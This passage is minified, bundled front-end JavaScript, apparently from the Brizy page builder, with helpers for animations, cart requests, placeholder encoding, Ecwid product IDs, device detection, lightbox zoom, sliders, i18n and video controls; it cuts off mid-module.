Array.isArray(t)&&t.every(s)?t:[]},l=function(t){return["composite","iterationComposite","pseudoElement","delay","direction","duration","easing","endDelay","fill","iterationStart","iterations","playbackRate"].includes(t)},f=function(t){if((0,i.isObject)(t)){var e={};return Object.keys(t).forEach((function(r){l(r)&&(e[r]=t[r])})),e}return{}},d=function(t){var e=JSON.parse(decodeURI(t));if((0,i.isObject)(e)&&Object.hasOwn(e,"multiAnimation")&&Object.hasOwn(e,"endAnimation")){var r=e.multiAnimation,n=void 0===r?[]:r,o=e.endAnimation,a=void 0===o?{}:o;if(Array.isArray(n)&&(0,i.isObject)(a)){var u=n.every((function(t){var e=t.keyframes;return Array.isArray(e)&&e.every(s)})),l=u?n.map((function(t){var e=t.keyframes,r=t.extraOptions;return{keyframes:c(e),extraOptions:f(r)}})):[];return{multiAnimation:l,endAnimation:{keyframes:c(a.keyframes),extraOptions:f(a.extraOptions)}}}}},p=function(t,e){window.Brz.on(o.AnimationEvents.entranceOn,(function(r){t===r&&e(!1)}))},h=function(t,e){window.Brz.on(o.AnimationEvents.entranceOff,(function(r){t===r&&e(!0)}))},b=function(t){t.querySelectorAll(".brz-hover-animation__container").forEach((function(t){new a.HoverAnimation({node:t}).sideEffects([p,h])}))}},566:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getFreeLibs:function(){return r},getProLibs:function(){return n}});var r=function(){return window.BrizyLibs||{}},n=function(){return window.BrizyProLibs||{}}},75958:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"add",{enumerable:!0,get:function(){return o}}),r(37666),r(81414);var n=r(47885),i=r(22741),o=function(t){return fetch("/cart/add.js",{method:"POST",body:t}).then((0,n.pass)((function(t){return t.ok}))).then((0,i.throwOnNullish)("Unable to fetch product data")).then((function(t){return t.json()})).catch((function(t){return t}))}},15393:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"AnimationEvents",{enumerable:!0,get:function(){return n}}),r(51064);var n=Object.freeze({entranceOn:"entrance.on",entranceOff:"entrance.off"})},38502:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"onOffToBool",{enumerable:!0,get:function(){return r}});var r=function(t){switch(t){case"off":return!1;case"on":return!0}}},74183:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{checkValue:function(){return i},checkValue2:function(){return o}}),r(66066),r(33370),r(78305);var n=r(49863),i=function(t){return(0,n.pass)((function(e){return t.includes(e)}))},o=function(t){return(0,n.pass)((function(e){return Object.values(t).includes(e)}))}},59831:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{ALL:function(){return d},DESKTOP:function(){return p},RESPONSIVE:function(){return h},append:function(){return s},concat:function(){return c},devices:function(){return o},empty:function(){return u},eq:function(){return l},getDevice:function(){return b},hasDevice:function(){return v},isFirefox:function(){return w},isIOS:function(){return g},mRead:function(){return f},read:function(){return a},supportsMode:function(){return y}}),r(66066),r(33370),r(81414);var n=r(66559),i=r(59638),o=["all","desktop","responsive"],a=function(t){if("string"==typeof t)return o.includes(t)?t:void 0},u="all",s=function(t,e){return t===u?e:t},c=function(t){return t.reduce(s,u)},l=i.String.eq,f=function(t){var e;return null!==(e=a(t))&&void 0!==e?e:u},d="all",p="desktop",h="responsive",b=function(t){return f((null!=t?t:{}).devices)},v=function(t,e){return t===b(e)},y=function(t,e){switch(e){case"all":return!0;case"responsive":return(0,n.isMobile)(t);case"desktop":return(0,n.isDesktop)(t)}},m=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"],g=function(){return m.includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},w=function(){return"undefined"!=typeof navigator&&navigator.userAgent.includes("Firefox")}},98607:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"isHTMLElement",{enumerable:!0,get:function(){return r}});var r=function(t){return t instanceof HTMLElement}},5726:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getPopulatedEntityValues:function(){return i},isPlaceholderName:function(){return r},isPlaceholderStart:function(){return n}});var r=function(t){return"placeholder"===t},n=function(t){return"content"in t},i=function(t,e){var r={};return t&&(r.entityId=t),e&&(r.entityType=e),r}},93081:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{explodePlaceholder:function(){return p},placeholderObjFromStr:function(){return d}}),r(59139),r(86651);var n=r(47885),i=r(83578),o=c(r(63300)),a=r(5726);function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function s(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(s=function(t){return t?r:e})(t)}function c(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=s(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function l(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){u=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw i}}return o}}(t,e)||function(t,e){if(t){if("string"==typeof t)return u(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?u(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var f=(0,n.mPipe)(o.read,unescape);function d(t){var e=/^{{\s*(placeholder)(?:\s(content='.*?')?\s*(.*?))?\s*}}$/.exec(t);if(e){var r,n=l(e,4),o=n[1],u=n[2],s=n[3],c=l(null!==(r=/^content='(.+)'$/g.exec(u))&&void 0!==r?r:[],2)[1];if((0,a.isPlaceholderName)(o)&&c){var d=i.Base64.decode(c);if(""===s)return{name:o,content:d};for(var p,h=void 0,b=/(\w+)=("|'|&quot;|&apos;)(.*?)\2/g;p=b.exec(s.trim());)(h=null!=h?h:{})[p[1]]=f(p[3]);return h?{name:o,content:d,attr:h}:{name:o,content:d}}}}var p=function(t){return d(t)}},9644:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{explodePlaceholder:function(){return o.explodePlaceholder},getPopulatedEntityValues:function(){return n.getPopulatedEntityValues},isDynamicContent:function(){return a.isDynamicContent},isPlaceholderName:function(){return n.isPlaceholderName},isPlaceholderStart:function(){return n.isPlaceholderStart},makeEndPlaceholder:function(){return i.makeEndPlaceholder},makePlaceholder:function(){return i.makePlaceholder},makeStartPlaceholder:function(){return i.makeStartPlaceholder}});var n=r(5726),i=r(12238),o=r(93081),a=r(33623)},33623:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"isDynamicContent",{enumerable:!0,get:function(){return i}});var n=r(93081),i=function(t){return void 0!==(0,n.explodePlaceholder)(t)}},12238:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{makeEndPlaceholder:function(){return v},makePlaceholder:function(){return h},makeStartPlaceholder:function(){return b},placeholderObjToStr:function(){return p}}),r(48949),r(3127),r(19131),r(86272),r(22234),r(81414),r(84159),r(63517),r(89034);var n=r(29163),i=r(47885),o=r(83578),a=f(r(63300)),u=r(5726),s=r(85187);function c(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function l(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(l=function(t){return t?r:e})(t)}function f(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=l(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var d=(0,i.mPipe)(a.read,n.escape);function p(t){var e=t.name,r=t.content,n=o.Base64.encode(r);if((0,u.isPlaceholderStart)(t)){var i=t.attr,a=t.attrStr,s=i?Object.keys(i).sort().flatMap((function(t){var e=d(i[t]);return void 0!==e?"".concat(t,"='").concat(e,"'"):[]})):[];a&&s.push(a);var c=s.join(" ");return c.length>0?"{{".concat(e," content='").concat(n,"' ").concat(c,"}}"):"{{".concat(e," content='").concat(n,"'}}")}return"{{".concat(e," content='").concat(n,"'}}")}var h=function(t){return p((e=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){c(t,e,r[e])}))}return t}({},t),r=null!=(r={name:s.placeholderName})?r:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):function(t){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e.push.apply(e,r)}return e}(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})),e));var e,r},b=h,v=function(t){return p({name:s.placeholderEndName,content:t.content})}},85187:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{placeholderEndName:function(){return n},placeholderName:function(){return r}});var r="placeholder",n="placeholder"},59665:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{ECWID_CATEGORY_TYPE:function(){return l},ECWID_PRODUCT_CATEGORY_TYPE:function(){return c},ECWID_PRODUCT_TYPE:function(){return s},ECWID_RELATED_PRODUCTS_SLUG:function(){return f},containsNode:function(){return b},getDaysLeft:function(){return d},getEcwidProductId:function(){return g},getEcwidProductIdFromSlug:function(){return m},getEcwidShopPathFromAttribute:function(){return h},getEcwidShopPathPlaceholder:function(){return p},isEcwidProductId:function(){return v},isEcwidProductIdWithSlug:function(){return y}}),r(74),r(59139),r(3379);var n=r(73563),i=r(61450),o=r(13662),a=r(9644),u=r(74994),s="ecwid-product",c="ecwid-product-category",l="ecwid-category",f="ecwid_related_products",d=function(t){return(0,i.isCloudWithShopModules)(t.modules)&&(0,o.isEcwidShop)(t.modules.shop)?t.modules.shop.daysLeft:0},p=function(){return(0,a.makePlaceholder)({content:"{{shop_path}}"})},h=function(t){return t.getAttribute((0,u.makeAttr)("shop-path"))},b=function(t,e){var r;return!!(null===(r=t.target)||void 0===r?void 0:r.closest(e))},v=function(t){return!!n.Num.read(t)},y=function(t){var e=n.Str.read(t);return void 0!==e&&/ecwid-product\/\d+$/m.test(e)},m=function(t){var e=n.Num.read(t.split("/")[1]);if(v(e))return e},g=function(t){if(y(t)){var e=m(t);if(e)return e}return t}},3744:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"getCurrentDevice",{enumerable:!0,get:function(){return r}});var r=function(){var t=window.innerWidth,e="desktop";return t<992&&(e="tablet"),t<768&&(e="mobile"),e}},19439:(t,e,r)=>{"use strict";function n(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstElementChild}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"handleLightBoxZoom",{enumerable:!0,get:function(){return i}}),r(86651),r(84159);var i=function(){var t=1,e=document.querySelector(".mfp-content .mfp-figure");if(e){var r=function(t){var e=n('<svg viewBox="0 0 16 16" width="1em" height="1em" class="zoom-in" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.667 1.333a5.333 5.333 0 1 1 0 10.667 5.333 5.333 0 0 1 0-10.667z" stroke="currentColor"/><path d="m14 14-2.9-2.9M6.667 4.667v4m-2-2h4" stroke="currentColor" stroke-linecap="round"/></svg>'),r=n('<svg viewBox="0 0 16 16" width="1em" height="1em" class="zoom-out" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.667 1.333a5.333 5.333 0 1 1 0 10.667 5.333 5.333 0 0 1 0-10.667z" stroke="currentColor"/><path d="m14 14-2.9-2.9M4.667 6.667h4" stroke="currentColor" stroke-linecap="round"/></svg>');if(!e||!r)return null;var i=document.createElement("div");return i.className="brz-lightbox-controls",i.append(e),i.append(r),t.insertAdjacentElement("afterbegin",i),i}(e);if(r){var i=r.querySelector(".zoom-in"),o=r.querySelector(".zoom-out");i&&o&&(i.addEventListener("click",(function(e){e.stopPropagation(),t=Math.min(t+.2,3);var r=document.querySelector(".mfp-img");r&&(r.style.transform="scale(".concat(t,")"),r.style.transformOrigin="center center")})),o.addEventListener("click",(function(e){e.stopPropagation(),t=Math.max(t-.2,1);var r=document.querySelector(".mfp-img");r&&(r.style.transform="scale(".concat(t,")"),r.style.transformOrigin="center center")})))}}}},48008:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{attachSliderControls:function(){return n},makePausePlayItem:function(){return r}});var r=function(t){var e=t.querySelector(":scope > .brz-icon-svg.button-play"),r=t.querySelector(":scope > .brz-icon-svg.button-pause");if(!e||!r)return null;r.classList.remove("brz-hidden");var n=document.createElement("li");return n.className="brz-slick-slider__pause",n.appendChild(r),n.appendChild(e),n},n=function(t,e,r,n){var i=e.querySelector(".brz-icon-svg.button-pause"),o=e.querySelector(".brz-icon-svg.button-play");i&&o&&(i.addEventListener("click",(function(){i.classList.add("brz-hidden"),o.classList.remove("brz-hidden"),r(t)})),o.addEventListener("click",(function(){o.classList.add("brz-hidden"),i.classList.remove("brz-hidden"),n(t)})))}},49863:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{always:function(){return u},mPipe:function(){return i.mPipe},pass:function(){return o},pipe:function(){return n.pipe},tap:function(){return a}});var n=r(28311),i=r(78650);function o(t){return function(e){return t(e)?e:void 0}}function a(t){return function(e){return t(e),e}}var u=function(t){return function(){return t}}},78650:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"mPipe",{enumerable:!0,get:function(){return u}}),r(88646),r(81414);var n=r(22741);function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function o(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function a(t,e){if(t){if("string"==typeof t)return i(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(t,e):void 0}}function u(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];var u,s=function(t){if(Array.isArray(t))return t}(u=e)||o(u)||a(u)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),c=s[0],l=s.slice(1);return function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return l.reduce((function(t,e){return(0,n.isNullish)(t)?void 0:e(t)}),c.apply(void 0,function(t){return function(t){if(Array.isArray(t))return i(t)}(t)||o(t)||a(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(e)))}}},28311:(t,e,r)=>{"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function i(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function o(t,e){if(t){if("string"==typeof t)return n(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(t,e):void 0}}function a(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];var a,u=function(t){if(Array.isArray(t))return t}(a=e)||i(a)||o(a)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),s=u[0],c=u.slice(1);return function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return c.reduce((function(t,e){return e(t)}),s.apply(void 0,function(t){return function(t){if(Array.isArray(t))return n(t)}(t)||i(t)||o(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(e)))}}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"pipe",{enumerable:!0,get:function(){return a}}),r(88646),r(81414)},22177:(t,e)=>{"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function i(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Dictionary:function(){return a},I18n:function(){return u}});var a=function(){function t(e){var n=this;r(this,t),o(this,"resources",void 0),o(this,"t",(function(t){var e;return null!==(e=n.resources[t])&&void 0!==e?e:t})),this.resources=e}return i(t,[{key:"update",value:function(t){this.resources=t}}]),t}(),u=function(){function t(e){r(this,t),o(this,"dictionary",void 0),this.dictionary=new a(e.resources),t.instance=this.dictionary}return i(t,[{key:"update",value:function(t){this.dictionary=new a(t.resources)}}],[{key:"init",value:function(e){if(t.instance)return t.instance;var r=new a(e.resources);return t.instance=r,r}},{key:"update",value:function(e){t.instance.update(e.resources)}},{key:"t",value:function(e){return t.instance?t.instance.t(e):(console.warn("Missing I18n Initialization"),e)}}]),t}();o(u,"instance",void 0)},74994:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{makeAttr:function(){return i},makeBzelmAttr:function(){return u},makeDataAttr:function(){return a},makeDataAttrString:function(){return o}}),r(84159),r(48949);var n=r(63300),i=function(t,e){return e?"data-brz-translatable-".concat(t):"data-brz-".concat(t)},o=function(t){var e=t.name,r=t.value,o=t.translatable,a=i(e,o),u=(0,n.read)(r);return void 0===u?"[".concat(a,"]"):"[".concat(a,"=").concat(u,"]")},a=function(t){var e=t.name,r=t.value,o=t.translatable,a=(0,n.read)(r);return void 0===a?{}:function(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}({},i(e,o),a)},u=function(t){return{"data-bzelm":t}}},64985:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{I18n:function(){return i.I18n},t:function(){return n.t}});var n=r(14864),i=r(22177)},14864:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"t",{enumerable:!0,get:function(){return i}});var n=r(22177),i=function(t){return n.I18n.t(t)}},13992:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"read",{enumerable:!0,get:function(){return n}}),r(3127);var n=function(t){if("string"==typeof t)try{return JSON.parse(t)}catch(t){return}}},4645:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"read",{enumerable:!0,get:function(){return n}}),r(11908);var n=function(t){switch(void 0===t?"undefined":(r=t)&&"undefined"!=typeof Symbol&&r.constructor===Symbol?"symbol":typeof r){case"string":var e=""!==t?Number(t):NaN;return isNaN(e)?void 0:e;case"number":return isNaN(t)?void 0:t;default:return}var r}},63300:(t,e,r)=>{"use strict";function n(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{is:function(){return u},read:function(){return i},readNoEmpty:function(){return a},readOnlyString:function(){return o}}),r(81414),r(54134);var i=function(t){switch(void 0===t?"undefined":n(t)){case"string":return t;case"number":return isNaN(t)?void 0:t.toString();default:return}},o=function(t){if("string"===(void 0===t?"undefined":n(t)))return t},a=function(t){return""!==t?i(t):void 0},u=function(t){return"string"==typeof t}},66559:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{DESKTOP:function(){return n},MOBILE:function(){return o},TABLET:function(){return i},append:function(){return l},concat:function(){return f},defaultMode:function(){return p},desktopModes:function(){return g},empty:function(){return c},eq:function(){return s},isDesktop:function(){return w},isMobile:function(){return m},isMode:function(){return b},mRead:function(){return d},mobileModes:function(){return y},modes:function(){return h},read:function(){return u},toMode:function(){return v},types:function(){return a}}),r(66066),r(33370),r(81414);var n="desktop",i="tablet",o="mobile",a=["desktop","tablet","mobile"],u=function(t){return a.includes(t)?t:void 0},s=function(t,e){return t===e},c="desktop",l=function(t,e){return t===c?e:t},f=function(t){return t.reduce(l,c)},d=function(t){var e;return null!==(e=u(t))&&void 0!==e?e:c},p=function(){return n},h=function(){return["desktop","tablet","mobile"]},b=function(t){return!!u(t)},v=d,y=function(){return[i,o]},m=function(t){return y().includes(t)},g=function(){return[n]},w=function(t){return g().includes(t)}},6085:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{camelCase:function(){return u},capByPrefix:function(){return a},capitalize:function(){return o},decodeFromString:function(){return f},encodeToString:function(){return l},onEmpty:function(){return i},parseFromString:function(){return d},printf:function(){return c},snakeCase:function(){return s},toHashCode:function(){return p},toString:function(){return n}}),r(88646),r(81414),r(86651),r(86028),r(59139),r(68983),r(3127);var n=function(t,e){return"string"==typeof t?t:e},i=function(t,e){return n(t)||e},o=function(t){return t&&t[0].toUpperCase()+t.slice(1)},a=function(t,e){return""===t?e:t+o(e)},u=function(t){return t.reduce(a,"")},s=function(t){return t.trim().replace(/\s+/g,"_").toLowerCase()},c=function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];var i=0;return t.replace(/%s/g,(function(){return r[i++]}))},l=function(t){return encodeURIComponent(JSON.stringify(t))},f=function(t){return JSON.parse(decodeURIComponent(t))},d=function(t){try{return f(t)}catch(t){}},p=function(t){for(var e=0,r=0;r<t.length;r++)e=(e<<5)-e+t.charCodeAt(r),e|=0;return String(e)}},59638:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{String:function(){return h},append:function(){return l},auto:function(){return s},concat:function(){return f},empty:function(){return u},eq:function(){return d},isAuto:function(){return c},mRead:function(){return p},read:function(){return o},toString:function(){return a}}),r(81414),r(54134),r(89034);var n=r(83150),i=r(34816),o=function(t){switch(void 0===t?"undefined":(e=t)&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e){case"string":return t;case"number":return t.toString();default:return}var e},a=(0,i.toValue)(o),u="",s="auto",c=function(t){return t===s},l=function(t,e){return t+e},f=function(t){return t.join("")},d=n.eq,p=function(t){var e;return null!==(e=o(t))&&void 0!==e?e:""},h={read:o,empty:u,append:l,concat:f,eq:d}},83150:(t,e)=>{"use strict";function r(t,e){return t===e}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"eq",{enumerable:!0,get:function(){return r}})},34816:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{readIconSize:function(){return o},toValue:function(){return i}});var n=r(22741);function i(t){return function(e,r){return(0,n.onUndefined)(t(r),e)}}var o=function(t){return"small"===t||"medium"===t||"large"===t||"custom"===t?t:void 0}},36260:(t,e,r)=>{"use strict";function n(t){return t?Object.entries(t).map((function(t){return t[0]+"="+encodeURIComponent(t[1])})).join("&"):""}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(21413),r(96626),r(89034)},37915:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"parseUrlParameters",{enumerable:!0,get:function(){return n}}),r(5735),r(41365),r(32904),r(19875),r(56819),r(50785),r(13227),r(11431),r(14011),r(81414);var n=function(t){var e=new URL(t),r={};return e.searchParams.forEach((function(t,e){r[e]=t})),r}},6804:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{uidByConfig:function(){return c},uuid:function(){return u},uuidWithPlaceholderUuid:function(){return l}}),r(84159),r(86028),r(59139);var n=r(29163),i=r(83578),o=r(59685),a=r(9644),u=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:12;return(0,o.customAlphabet)("abcdefghijklmnopqrstuvwxyz",1)()+(0,o.customAlphabet)("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_",t)(t-1)},s=(0,n.once)((function(){return u(4)})),c=function(t){var e,r,n,o,a=null!==(n=null===(e=t.projectData)||void 0===e?void 0:e.id)&&void 0!==n?n:s(),u=null!==(o=null===(r=t.pageData)||void 0===r?void 0:r.id)&&void 0!==o?o:s();return i.Base64.encode("".concat(a,"-").concat(u)).replace(/=/g,"")},l=function(){var t=(0,a.makePlaceholder)({content:"{{ random_id }}"});return"".concat(u(),"_").concat(t)}},22741:(t,e,r)=>{"use strict";function n(t,e){return void 0===t?e:t}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{is:function(){return p},isAllT:function(){return f},isNullish:function(){return i},isT:function(){return l},isTs:function(){return d},mApply:function(){return s},mCompose:function(){return c},onEmpty:function(){return u},onNullish:function(){return o},onUndefined:function(){return n},throwOnNullish:function(){return a}}),r(11908),r(38119),r(91683),r(81414);var i=function(t){return null==t||"number"==typeof t&&Number.isNaN(t)};function o(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return 1===e.length?function(t){return i(t)?e[0]:t}:i(e[1])?e[0]:e[1]}var a=function(t){return function(e){if(i(e))throw new Error(t);return e}};function u(t,e,r){return i(e)||e===t?r:e}function s(t,e){if(!i(e))return t(e)}function c(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduceRight((function(t,e){return i(t)?void 0:e(t)}),t)}}var l=function(t){return!i(t)},f=function(t){return!i(t)&&""!==t},d=function(t){return t.every(l)},p=function(t){return function(e){return t===e}}},79964:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{changePlayerState:function(){return d},initCustomVideoActions:function(){return u}}),r(81414),r(84159),r(48914);var n=r(73563),i=r(59831),o=null,a=document,u=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e;t.querySelectorAll(e).forEach((function(t){var e=t.querySelector("video"),r=null==e?void 0:e.getAttribute("data-autoplay"),n=null==e?void 